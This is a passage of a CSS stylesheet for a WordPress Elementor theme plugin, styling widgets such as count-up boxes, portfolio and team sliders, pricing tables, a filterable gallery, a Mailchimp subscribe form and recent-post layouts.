.td-button-el-widget a.td_button:last-child {
    margin-right: 0;
}

.td-button-el-widget .td_button {
    box-shadow: 0px 5px 16px 0px rgba(234, 58, 95, 0.5);
}

/*--------------------------------------------------------------
# Count Up Widget Css
--------------------------------------------------------------*/
.td-countup-content svg,
.td-countup-content i,
.td-count-number,
.td-count-unit{
    -webkit-transition: .3s;
    transition: .3s;
}

.td-single-countup-box {
    background: #ffffff;
    padding: 45px 35px 40px 35px;
    border-radius: 8px;
}
.td-count-icon {
    height: 65px;
    width: 65px;
    font-size: 65px;
    line-height: 60px;
    display: inline-block;
}

.td-countup-content i{
    color: #333333;
}

.td-countup-content svg{
    fill: #333333;
 }

.td-single-countup-box:hover .td-countup-content i,
.td-single-countup-box:hover .td-count-number,
.td-single-countup-box:hover .td-count-unit {
    color: #e63b60;
}

.td-single-countup-box:hover .td-countup-content svg{
    fill: #e63b60;
}

.td-count-number,.td-count-unit {
    display: inline;
    font-size: 35px;
    font-weight: 900;
    line-height: 1;
    color: #333333;
}

.td-count-title {
    font-size: 16px;
    text-transform: uppercase;
    color: #555555;
    font-weight: 700;
    margin-bottom: 0;
}

.td-count-icon svg, .td-count-icon img {
    margin-top: -13px;
}

.td-number-unit {
    margin-top: 20px;
    margin-bottom: 5px;
}

/*--------------------------------------------------------------
# Portfolio Slider Widget Css
--------------------------------------------------------------*/
.td-portfolio-slider-wrapper {
    margin-left: -200px;
    margin-right: -200px;
}

.td-portfolio-slide-item {
    padding: 15px;
}

.td-portfolio-slide-content {
    height: 500px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    position: relative;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0px 5px 8px 0px rgba(217, 217, 217, .9)
}

.td-portfolio-slide-overlay {
    position: absolute;
    height: 100%;
    width: 100%;
    background-color: #e63b60;
    z-index: 1;
    -webkit-transform: translatex(-100%);
    -ms-transform: translatex(-100%);
    transform: translatex(-100%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .6s;
    transition: .6s;
    border-radius: 8px;
}

.td-portfolio-slide-item:hover .td-portfolio-slide-overlay{
    -webkit-transform: translatex(0);
    -ms-transform: translatex(0);
    transform: translatex(0);
    opacity: .84;
    visibility: visible;
}

.td-portfolio-slide-text {
    position: absolute;
    z-index: 2;
    padding: 15px 35px 35px 35px;
    bottom: 0;
    width: 100%;
}

.td-portfolio-slide-title:before {
    position: absolute;
    content: '';
    width: 100px;
    height: 1px;
    background-color: #ffffff;
    top: 0;
    left: 0;
}

.td-portfolio-slide-text, .td-portfolio-slide-title {
    color: #ffffff;
}

h3.td-portfolio-slide-title {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 28px;
    margin-bottom: 0;
    padding-top: 10px;

}

.td-portfolio-slide-text p:last-child {
    margin-bottom: 0;
}

.td-portfolio-slide-text .td-portfolio-slide-title,
.td-portfolio-slide-title:before{
    -ms-transform: translateY(-40px);
    -webkit-transform: translateY(-40px);
    transform: translateY(-40px);
    opacity: 0;
    visibility: hidden;
}

.td-portfolio-slide-text .td-portfolio-slide-title {

    -webkit-transition: 1.2s;
    transition: 1.2s;
    position: relative;
}

.td-portfolio-slide-title:before {
    -webkit-transition: .8s;
    transition: .8s;
}

.td-portfolio-slide-text p {
    -ms-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 1s;
    transition: 1s;
}

.td-portfolio-slide-item:hover .td-portfolio-slide-title:before,
.td-portfolio-slide-item:hover .td-portfolio-slide-title ,
.td-portfolio-slide-item:hover .td-portfolio-slide-text p{
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}

a.td-portfolio-slide-details-link {
    display: inline-block;
}

.td-portfolio-slider-wrapper .slick-dots {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
    margin-top: 50px;
}

.td-portfolio-slider-wrapper .slick-dots button {
    border: 2px solid #ea3a5f;
    height: 15px;
    width: 15px;
}

.td-portfolio-slider-wrapper .slick-dots .slick-active button,
.td-portfolio-slider-wrapper .slick-dots button:hover{
    background-color: #ea3a5f;
}

.td-portfolio-slider .slick-arrow {
    position: absolute;
    height: 60px;
    width: 60px;
    background: #ea3a5f;
    text-align: center;
    line-height: 63px;
    font-size: 30px;
    color: #fff;
    border-radius: 50%;
    z-index: 1;
    left: 0px;
    top: 50%;
    margin-top: -30px;
    -webkit-transition: .3s;
    transition: .3s;
    opacity: 0;
    visibility: hidden;
    cursor: pointer;
}

.td-portfolio-slider:hover .slick-arrow{
    opacity: 1;
    visibility: visible;
}

.td-portfolio-slider .slick-arrow.slick-next {
    left: auto;
    right: 0px;
}

.td-portfolio-slider:hover .slick-arrow.slick-prev{
    left: 280px;
}

.td-portfolio-slider:hover .slick-arrow.slick-next{
    right: 280px;
}

.td-portfolio-slider-wrapper [dir='rtl'] .td-portfolio-slide-text {
    direction: ltr;
}

@media only screen and (max-width: 1199px) {
    .td-portfolio-slider:hover .slick-arrow.slick-prev{
        left: 240px;
    }

    .td-portfolio-slider:hover .slick-arrow.slick-next{
        right: 240px;
    }
}

@media only screen and (max-width: 767px) {
    .td-portfolio-slider-wrapper {
        margin-left: 15px;
        margin-right: 15px;
    }

    .td-portfolio-slide-content{
        height: 380px;
    }

    .td-portfolio-slider:hover .slick-arrow.slick-prev{
        left: 15px;
    }

    .td-portfolio-slider:hover .slick-arrow.slick-next{
        right: 15px;
    }
}

/*--------------------------------------------------------------
# Team Member Widget Css
--------------------------------------------------------------*/
.td-member-image {
    height: 375px;
    background-size: cover;
    background-position: center;
    border-radius: 8px;
    overflow: hidden;
    position: relative;
}
.td-team-wrapper .td-single-team-member {
    margin-bottom: 45px;
}

.td-team-image-wrapper{
    position: relative;
    padding-left: 52px;
}

.td-member-designation {
    writing-mode: vertical-rl;
    -ms-transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    position: absolute;
    height: 100%;
    bottom: 0;
    font-size: 50px;
    text-transform: uppercase;
    font-weight: 900;
    letter-spacing: 1px;
    left: -6px;
    line-height: 1;
    text-align: center;
    color: #e0d6d9;
}
.td-member-name {
    font-size: 26px;
    font-weight: 800;
    margin-bottom: 0;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-member-text-content {
    padding-left: 52px;
    text-align: left;
    margin-top: 20px;
}

.td-member-overlay {
    position: absolute;
    height: 100%;
    width: 100%;
    content: '';
    background: #ea3a5f;
    -ms-transform: translatex(-100%);
    -webkit-transform: translatex(-100%);
    transform: translatex(-100%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .5s;
    transition: .5s;
}

.td-member-image:hover .td-member-overlay{
    opacity: .9;
    visibility: visible;
    -ms-transform: translatex(0);
    -webkit-transform: translatex(0);
    transform: translatex(0);

}

ul.td-member-social {
    position: relative;
    z-index: 1;
    text-align: center;
}

ul.td-member-social li{
    display: inline-block;
}
.td-team-layout-1 ul.td-member-social li a {
    padding: 5px;
    color: #ffffff;
    opacity: 0;
    visibility: hidden;
}

.td-team-layout-1 ul.td-member-social li:nth-child(1) a {
    -webkit-transition-delay: .1s;
    transition-delay: .1s;
}


.td-team-layout-1 ul.td-member-social li:nth-child(2) a {
    -webkit-transition-delay: .2s;
    transition-delay: .2s;
}

.td-team-layout-1 ul.td-member-social li:nth-child(3) a {
    -webkit-transition-delay: .3s;
    transition-delay: .3s;
}

.td-team-layout-1 ul.td-member-social li:nth-child(4) a {
    -webkit-transition-delay: .4s;
    transition-delay: .4s;
}

.td-team-layout-1 ul.td-member-social li:nth-child(5) a {
    -webkit-transition-delay: .5s;
    transition-delay: .5s;
}

.td-team-layout-1 .td-member-image:hover ul.td-member-social li a{
    opacity: 1;
    visibility: visible;
    -webkit-transition-duration: .4s;
    transition-duration: .4s;
}

.td-team-slider-wrapper .td-single-team-member {
    padding: 15px;
}

.td-team-slider-wrapper .slick-dots {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
    margin-top: 25px;
}

.td-team-slider-wrapper .slick-dots button {
    border: 2px solid #dcd4d7;
    background-color: #dcd4d7;
    height: 15px;
    width: 15px;
}

.td-team-slider-wrapper .slick-dots .slick-active button,
.td-team-slider-wrapper .slick-dots button:hover{
    border-color: #ea3a5f;
    background-color: #ea3a5f;
}

.td-member-details-link{
    display: inline-block;
}

.td-member-details-link:hover .td-member-name{
    color: #ea3a5f;
}

/* Team Layout Two */

.td-team-layout-2 .td-team-image-wrapper {
    padding-left: 0;
}

.td-team-layout-2 .td-member-designation {
    writing-mode: unset;
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    position: relative;
    height: auto;
    bottom: auto;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1.5px;
    left: auto;
    line-height: 1;
    text-align: center;
    color: #ea3a5f;
    margin-top: 13px;
}

.td-single-team-member.td-team-layout-2 {
    box-shadow: 0 5px 16px 0 rgba(217, 217, 217, 0.4);
    padding: 30px;
    border-radius: 5px;
}

.td-team-slider .td-single-team-member.td-team-layout-2{
    box-shadow: none;
    padding: 15px;
}

.td-team-layout-2 .td-member-image{
    height: 330px;
    border-radius: 5px;
}

.td-team-layout-2 .td-member-text-content {
    padding-left: 0;
    margin-top: 25px;
}

.td-team-layout-2 .td-member-text-content,
.td-team-layout-2 .td-member-designation,
.td-team-layout-2 ul.td-member-social{
    text-align: center;
}

.td-team-layout-2 ul.td-member-social{
    margin-top: 25px;
}

.td-team-layout-2 ul.td-member-social {
    margin-top: 20px;
}

.td-team-layout-2 ul.td-member-social li {
    margin-right: 15px;
}

.td-team-layout-2 ul.td-member-social li:last-child {
    margin-right: 0;
}

.td-team-layout-2 ul.td-member-social li a {
    color: #555555;
}

.td-team-layout-2 ul.td-member-social li a:hover {
    color: #ea3a5f;
}

/*--------------------------------------------------------------
# Pricing Table Widget Css
--------------------------------------------------------------*/
.td-pricing-wrapper {
    text-align: center;
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, .5);
    padding: 35px 30px 40px 30px;
    border-radius: 8px;
    background-image: url(../images/pricing-bg.png);
    background-size: 102%;
    background-repeat: no-repeat;
    background-position: top right;
    transition: .5s;
    background-color: #ffffff;
}

.td-pricing-wrapper:hover {
    background-image: url(../images/pricing-hover-bg.png);
    background-color: #e53a60;
}

.td-pricing-title {
    font-size: 28px;
    margin-bottom: 35px;
}

.td-pricing-icon {
    display: inline-block;
    height: 80px;
    width: 80px;
    font-size: 80px;
    font-weight: normal;
    line-height: 80px;
    text-align: center;
}

.td-pricing-icon svg, .td-pricing-icon img {
    margin-top: -20px;
}

.td-price {
    font-size: 40px;
    margin-bottom: 32px;
    margin-top: 35px;
}

.td-pricing-title, .td-price, .td-pricing-icon {
    color: #333333;
}
.td-pricing-icon svg{
    fill: #333333;
}

.td-pricing-list ul li, .td-pricing-list ul li a {
    color: #555555;
}

.td-pricing-title,
.td-price,
.td-pricing-icon,
.td-pricing-list ul li,
.td-pricing-list ul li a{
    -webkit-transition: .3s;
    transition: .3s;
}

.td-pricing-wrapper:hover .td-pricing-title,
.td-pricing-wrapper:hover .td-price,
.td-pricing-wrapper:hover .td-pricing-icon,
.td-pricing-wrapper:hover .td-pricing-list ul li,
.td-pricing-wrapper:hover .td-pricing-list ul li strong,
.td-pricing-wrapper:hover .td-pricing-list ul li a{
    color: #ffffff;
}
.td-pricing-wrapper:hover .td-pricing-icon svg{
    fill: #ffffff;
}

.td-pricing-wrapper:hover .td-pricing-button .td_button{
    background-color: #ffffff;
    border-color: #ffffff;
    color: #ea3a5f;
}


.td-pricing-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.td-pricing-button {
    margin-top: 35px;
}

/*--------------------------------------------------------------
# Filterable Gallery Widget Css
--------------------------------------------------------------*/
/* Filter Button Style Start */

.td-gallery-filter-button-wrapper {
    margin-bottom: 38px;
    text-align: center;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li {
    cursor: pointer;
    margin-right: 20px;
    position: relative;
    font-weight: 700;
    color: #555555;
    font-size: 17px;
    padding: 10px 10px 10px 25px;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li:before {
    position: absolute;
    content: '';
    height: 10px;
    width: 10px;
    background-color: #555555;
    border-radius: 50%;
    top: 50%;
    margin-top: -5px;
    left: 0;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li.active:before,
.td-gallery-filter-button-wrapper .td-gallery-filter-button li:hover:before{
    background-color: #ea3a5f;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li:first-child:before{
    display: none;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li:first-child{
    padding-left: 0;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li:last-child{
    padding-right: 0;
    margin-right: 0;
}

.td-gallery-filter-button-wrapper .td-gallery-filter-button li.active,
.td-gallery-filter-button-wrapper .td-gallery-filter-button li:hover{
    color: #ea3a5f;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-filter-mobile-title {
    display: none;
    background-color: #ea3a5f;
    color: #fff;
    padding: 10px 20px;
    border-radius: 3px;
    margin-bottom: 30px;
    cursor: pointer;
}

.td-filter-mobile-title::before {
    position: absolute;
    content: '';
    height: 15px;
    width: 15px;
    top: 14px;
    right: 38px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: #fff;
    -webkit-transition: .3s;
    transition: .3s;
}

.td-filter-mobile-title.active::before {
    -ms-transform: rotate(-133deg);
    -webkit-transform: rotate(-133deg);
    transform: rotate(-133deg);
    top: 20px;
}

/* Filter Button Style End */

/* Item Style Start*/
.td-gallery-item-wrapper .col-lg-3.single-td-gallery-item {
    flex: 0 0 24.99%;
    max-width: 24.99%;
}
.single-td-gallery-item {
    margin-bottom: 30px;
    overflow: hidden;
}
.td-gallery-box {
    position: relative;
    overflow: hidden;
    border-radius: 8px;
}

.td-gallery-box:before {
    position: absolute;
    content: '';
    height: 100%;
    width: 100%;
    background: rgba(230, 59, 96, .8);
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    left: 0;
    top: 0;
    transition: .6s;
    -webkit-transition: .6s;
}

.td-gallery-box:hover:before{
    transform: translateX(0%);
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);

}

.td-gallery-content {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    padding: 30px;
}

.td-gallery-content p {
    margin-bottom: 0;
    -ms-transform: translateY(-30px);
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 1s;
    transition: 1s;
}

.td-gallery-content a{
    display: inline-block;
}

.gallery-item-title {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 900;
    letter-spacing: 1px;
    line-height: 28px;
    margin-bottom: 0;
    padding-top: 10px;
    position: relative;
    -webkit-transition: 1.2s;
    transition: 1.2s;
}

.gallery-item-title:hover{
    text-decoration: underline;
}

.gallery-item-title:before {
    position: absolute;
    content: '';
    width: 100px;
    height: 1px;
    background-color: #ffffff;
    top: 0;
    left: 0;
    -webkit-transition: .8s;
    transition: .8s;
}

.td-gallery-content, .td-gallery-content a,.gallery-item-title{
    color: #ffffff;
}

.gallery-item-title, .gallery-item-title:before{
    -ms-transform: translateY(-40px);
    -webkit-transform: translateY(-40px);
    transform: translateY(-40px);
    opacity: 0;
    visibility: hidden;
}

.td-gallery-box:hover .gallery-item-title:before,
.td-gallery-box:hover .gallery-item-title ,
.td-gallery-box:hover .td-gallery-content p{
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}
/* Item Style End*/

@media only screen and (max-width: 767px) {
    .td-filter-mobile-title,.td-gallery-filter-button-wrapper .td-gallery-filter-button li{
        display: block;
    }

    .td-gallery-filter-button,
    .td-gallery-filter-button-wrapper .td-gallery-filter-button li:before{
        display: none;
    }

    .td-gallery-box{
        max-height: 300px;
    }
}

/*--------------------------------------------------------------
# Mailchimp Subsscribe Form
--------------------------------------------------------------*/

.td-mailchimp-subscribe-form-wrapper {
    text-align: center;
    position: relative;
    z-index: 1;
}

.td-subscribe-form {
    width: 55%;
    display: inline-block;
    background: #ffffff;
    padding: 15px;
    border-radius: 8px;
    position: relative;
}

.td-subscribe-form:after {
    content: '';
    height: 51px;
    width: 250px;
    background-image: url("../images/subformbg.png");
    bottom: -18px;
    left: -18px;
    position: absolute;
    z-index: -1;

}

.td-mailchimp-subscribe-form-wrapper .subscribe-form{
    text-align: left;
}

.td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="submit"]{
    border-radius: 8px;
}

.td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="submit"]:hover{
    background-color: #e53a60;
    color: #ffffff;
}

.td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="email"]{
    width: 63%;
    background: transparent;
    border-color: #dfdfdf;
    color: #757575;
}

@media only screen and (min-width: 992px) and (max-width: 1024px) {
    .td-subscribe-form {
        width: 63%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-subscribe-form {
        width: 85%;
    }
}

@media only screen and (max-width: 767px) {
    .td-subscribe-form,.td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="email"] {
        width: 100%;
    }

    .td-mailchimp-subscribe-form-wrapper .subscribe-form{
        text-align: center;
    }

    .td-mailchimp-subscribe-form-wrapper .subscribe-form input[type="submit"]{
        position: relative;
        right: auto;
        margin-top: 20px;
    }
}

/*--------------------------------------------------------------
# Recent Post Widget Css
--------------------------------------------------------------*/
body.elementor-editor-active div.row.td-gallery-item-wrapper,
body.elementor-editor-active div.row.td-all-posts-wrapper {
    height: auto !important;
}

.elementor-section-stretched.elementor-section-boxed .container.td-recent-post-slider-container {
    padding-right: 0;
    padding-left: 0;
}

.elementor-section-stretched.elementor-section-full_width .container.td-recent-post-slider-container {
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
}

.td-recent-post-widget .td-post-thumbnail {
    height: 230px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    overflow: hidden;
    position: relative;
    border-radius: 8px 8px 0 0;
}

.td-recent-post-widget .td-recent-post-content {
    background: #ffffff;
    padding: 28px 35px;
    border-radius: 0 0 8px 8px;
}

.td-recent-post-widget .td-recent-post-content .post-title {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 10px;
    -webkit-transition: .3s;
    transition: .3s;
}
.td-recent-post-widget .td-recent-post-content .post-title:hover{
    color: #ea3a5f;
}

.td-recent-post-widget .td-post-author-img img {
    height: 40px;
    width: 40px;
    border-radius: 50%;
    overflow: hidden;
}

.td-recent-post-widget .td-post-meta ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.td-recent-post-widget .td-post-meta ul li {
    display: inline-block;
}

.td-recent-post-widget .td-post-meta ul li.td-post-author-img {
    width: 60%;
}

.td-recent-post-widget .td-post-meta ul li.td-rm-link {
    width: 38%;
    text-align: right;
}

.td-recent-post-widget .td-post-author-img i,
.td-recent-post-widget .posted-on i{
    display: none;
}

.td-recent-post-widget .td_text_button{
    text-transform: capitalize;
    font-size: 18px;
}
.td-recent-post-widget .td-post-meta ul li.td-post-author-img .byline {
    margin-left: 5px;
}
.td-recent-post-widget .td-post-meta {
    margin-top: 25px;
    display: none;
}

.td-recent-post-widget .single-post-item {
    margin-bottom: 35px;
}
.td-recent-post-widget  .td-post-date {
    position: absolute;
    text-align: center;
    background: #333333;
    color: #ffffff;
    top: 20px;
    left: 20px;
    padding: 15px 20px;
    border-radius: 8px;
}
.td-recent-post-widget .td-post-date span {
    display: block;
    line-height: 1;
}

.td-recent-post-widget .td-post-date .post-date {
    font-size: 25px;
    font-weight: 700;
    margin-bottom: 5px;
    letter-spacing: 2px;
}

.td-recent-post-widget .td-post-date .post-month {
    font-size: 18px;
}

.td-all-posts-wrapper .single-post-item .td-recent-post-content .td-post-excerpt{
    display: block;
}

/* Recent post 2 */
.td-recent-post-widget.td-recent-post-widget-2 .td-post-meta {
    margin-top: 25px;
    display: block;
}

.td-recent-post-widget.td-recent-post-widget-2 .td_text_button {
    text-transform: capitalize;
    font-size: 14px;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-single-post-item {
    margin-bottom: 35px;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-single-post-item article {
    background: #ffffff;
    border-radius: 8px;
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.4);
}

.td-recent-post-widget.td-recent-post-widget-2 .td-recent-post-content{
    background-color: transparent;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-single-post-item article {
    height: 100%;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-post-meta ul li.td-cmnt-number{
    width: 60%;
}
.elementor-section-stretched.elementor-section-full_width .container.td-recent-post-slider-container{
    max-width: 1170px;
    padding-right: 15px;
    padding-left: 15px;
}

.td-recent-post-widget.td-recent-post-widget-2 .td-recent-post-slider-container {
    position: relative;
}
.td-recent-post-widget.td-recent-post-widget-2 .slick-arrow {
    background: #ea3a5f;
    color: #ffffff;
    height: 60px;
    width: 60px;
    line-height: 60px;
    text-align: center;
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: -165px;
    margin-top: -25px;
    border-radius: 50%;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .4s;
    transition: .4s;
}

.td-recent-post-widget.td-recent-post-widget-2 .slick-arrow.slick-next {
    left: auto;
    right: -165px;
}

.td-recent-post-widget.td-recent-post-widget-2:hover .slick-arrow{
    opacity: 1;
    visibility: visible;
    left: -100px;
}

.td-recent-post-widget.td-recent-post-widget-2:hover .slick-arrow.slick-next {
    left: auto;
    right: -100px;
}

.td-recent-post-widget.td-recent-post-widget-2 .slick-slide .td-post-author-img img{
    display: inline-block;
}

.td-recent-post-widget.td-recent-post-widget-2 .slick-slide .td-post-author-img .byline{
    font-weight: 700;
}

.td-recent-post-widget.td-recent-post-widget-2 .slick-dots button{
    background-color: #ea3a5f;
}

.td-recent-post-widget.td-recent-post-widget-2 ul.slick-dots {
    margin: 0;
    padding: 0;
    text-align: center;
    margin-top: 25px;
}

@media only screen and (min-width: 1024px) {
    .td-recent-post-widget .td-post-thumbnail {
        height:210px
    }
    .td-all-posts-wrapper .single-post-item:nth-child(1),
    .td-all-posts-wrapper .single-post-item:nth-child(5){
        flex: 0 0 66.666667%;
        max-width: 66.666667%;
    }

    .td-all-posts-wrapper .single-post-item:nth-child(1) .td-post-thumbnail,
    .td-all-posts-wrapper .single-post-item:nth-child(5) .td-post-thumbnail
    {
        height: 400px;
    }

    .td-all-posts-wrapper .single-post-item:nth-child(1) .td-recent-post-content .post-title,
    .td-all-posts-wrapper .single-post-item:nth-child(5) .td-recent-post-content .post-title{
        font-size: 32px;
        line-height: 42px;
        margin-bottom: 15px;
    }

    .td-all-posts-wrapper .single-post-item:nth-child(1) .td-recent-post-content .td-post-excerpt,
    .td-all-posts-wrapper .single-post-item:nth-child(5) .td-recent-post-content .td-post-excerpt{
        display: block;
    }

    .td-all-posts-wrapper  .single-post-item:nth-child(1)  .td-post-meta,
    .td-all-posts-wrapper  .single-post-item:nth-child(5)  .td-post-meta{
        display: block;
    }

    .td-all-posts-wrapper .single-post-item .td-recent-post-content .td-post-excerpt{
        display: none;
    }


}

@media only screen and (max-width: 767px) {
    .td-recent-post-widget .td-recent-post-content .post-title{
        font-size: 19px;
        line-height: 29px;
    }

    .elementor-section-stretched.elementor-section-full_width .container.td-recent-post-slider-container{
        max-width: 1170px;
        padding-right: 10px;
        padding-left: 10px;
    }
    .td-recent-post-widget.td-recent-post-widget-2 .slick-slide .td-post-author-img .byline{
        font-size: 14px;
    }
    .td-recent-post-widget.td-recent-post-widget-2 .td_text_button i{
        margin-left: 1px;
    }
}

/* Recent Post Three */

.td-recent-posts-three-wrapper .td-post-thumbnail {
    height: 100%;
    background-size: cover;
    background-position: center;
}

article .td-recent-posts-three-wrapper .post-title {
    margin-top: 0;
    font-size: 21px;
    line-height: 31px;
}

.td-post-layout-three {
    background-color: #ffffff;
    border-radius: 10px;
    overflow: hidden;
    margin-bottom: 30px;
    box-shadow: 0px 5px 16px 0px rgba(217, 217, 217, 0.8);
}

.td-single-post-three-item {
    padding: 30px 25px 30px 0px;
}

@media only screen and (max-width: 991px) {
    .td-post-layout-three .td-post-thumbnail {
        height: 300px;
    }

    .td-single-post-three-item {
        padding: 30px 25px 30px 30px;
    }
}

@media only screen and (max-width: 767px) {
    .td-post-layout-three .td-post-thumbnail {
        height: 200px;
    }
}

/*--------------------------------------------------------------
# Number box Widget Css
--------------------------------------------------------------*/
.td-number-box-wrapper {
    text-align: center;
    box-shadow: 0 5px 16px 0 rgba(217, 217, 217, 0.4);
    border-radius: 8px;
    padding: 40px 33px 35px 33px;
    transition: .3s;
    position: relative;
    margin-bottom: 35px;
    background-color: #ffffff;
}
.td-box-number-wrapper {
    height: 170px;
    width: 180px;
    background-image: url("../../../../plugins/themedraft-core/elementor-widgets/assets/images/number-box-bg.png");
    background-size: 100% 100%;
    background-position: center;
    text-align: center;
    font-weight: 900;
    font-size: 90px;
    display: inline-block;
    line-height: 170px;
    color: #d0d0d0;

}

.td-box-number-wrapper .td-box-number {
    background: #f6f6f6;
    height: 140px;
    width: 140px;
    border-radius: 50%;
    display: inline-block;
    line-height: 140px;
}

.td-number-box-title .title {
    font-size: 25px;
    line-height: 35px;
    margin-top: 30px;
    margin-bottom: 12px;
}

.td-number-desc p:last-child {
    margin-bottom: 0;
}

.td-number-box-wrapper,.td-box-number {
    transition: .3s;
    -webkit-transition: .3s;
}

.td-number-box-wrapper:hover .td-box-number-wrapper{
    background-image: url("../../../../plugins/themedraft-core/elementor-widgets/assets/images/number-box-hover-bg.png");
}

.td-number-box-wrapper:hover .td-box-number {
    background-color: #fdeaef;
    color: #ea3a5f;
}

.td-number-box-wrapper:before {
    position: absolute;
    content: '';
    background-color: #ea3a5f;
    height: 6px;
    width: 100px;
    border-radius: 5px;
    left: 50%;
    margin-left: -50px;
    bottom: -3px;
    opacity: 0;
    visibility: hidden;
}

.td-number-box-wrapper:hover:before{
    opacity: 1;
    visibility: visible;
}


/*--------------------------------------------------------------
# Circle Image Widget Css
--------------------------------------------------------------*/
.td-circle-image-wrapper {
    height: 550px;
    position: relative;
    display: inline-block;
}

.td-circle-image-wrapper .image-one,
.td-circle-image-wrapper .image-two,
.circle-image-shape{
    border-radius: 50%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;

}

.td-circle-image-wrapper .image-one {
    height: 550px;
    width: 550px;
    position: relative;
    z-index: 2;
}

.td-circle-image-wrapper .image-two {
    height: 300px;
    width: 300px;
    border: 5px solid #ffffff;
    position: absolute;
    bottom: 0;
    left: -90px;
    z-index: 2;
}

.circle-image-shape{
    background-image: url("../images/circle-ing-shape.png");
    height: 305px;
    width: 305px;
    top: 60px;
    left: -129px;
    position: absolute;
    z-index: 1;
}


@media only screen and (max-width: 1199px) {

}

@media only screen and (max-width: 991px) {

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-circle-image-wrapper .image-one{
        height: 460px;
        width: 460px;
    }

    .td-circle-image-wrapper .image-two{
        left: 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-circle-image-wrapper{
        height: 395px;
    }
    .td-circle-image-wrapper .image-one{
        width: 340px;
        height: 340px;
    }

    .td-circle-image-wrapper .image-two{
        width: 200px;
        height: 200px;
        left: 0;
    }

}

@media only screen and (max-width: 767px) {

    .td-circle-image-wrapper{
        height: 380px;
    }
    .td-circle-image-wrapper .image-one{
        width: 250px;
        height: 250px;
    }

    .td-circle-image-wrapper .image-two{
        width: 200px;
        height: 200px;
        left: 0;
    }
}

/* Dual Image Box */
.td-circle-image-wrapper.td-dual-box-image .image-one,
.td-circle-image-wrapper.td-dual-box-image .image-two {
    border-radius: 8px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    box-shadow: 0px 4px 16px 0px rgba(217, 217, 217, 0.9);
}



.td-circle-image-wrapper.td-dual-box-image .image-one {
    height: 535px;
    width: 550px;
}

.td-circle-image-wrapper.td-dual-box-image .image-two {
    border: none;
    bottom: -60px;
    left: -90px;
}

.td-dual-box-image .circle-image-shape {
    background-image: url(../images/duel-image-shape.png);
    border-radius: 0;
    top: -40px;
    left: -53px;
}


@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .td-circle-image-wrapper.td-dual-box-image .image-one {
        height: 420px;
        width: 475px;
    }

    .td-circle-image-wrapper.td-dual-box-image .image-two {
        border: none;
        bottom: -10px;
        left: 20px;
    }

    .td-circle-image-wrapper.td-dual-box-image {
        margin-bottom: 25px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .td-circle-image-wrapper.td-dual-box-image .image-one {
        height: 340px;
        width: 340px;
    }

    .td-circle-image-wrapper.td-dual-box-image .image-two {
        border: none;
        bottom: 0;
        left: -20px;
    }
}

@media only screen and (max-width: 767px) {
    .td-circle-image-wrapper.td-dual-box-image .image-one {
        height: 220px;
        width: 220px;
    }

    .td-circle-image-wrapper.td-dual-box-image .image-two {
        border: none;
        bottom: 30px;
        left: -40px;
    }

    .td-dual-box-image .circle-image-shape {
        top: -10px;
        left: -30px;
        height: 100px;
        width: 100px;
    }

    .td-circle-image-wrapper.td-dual-box-image {
        margin-bottom: 30px;
        margin-left: 40px;
    }
}

/*--------------------------------------------------------------
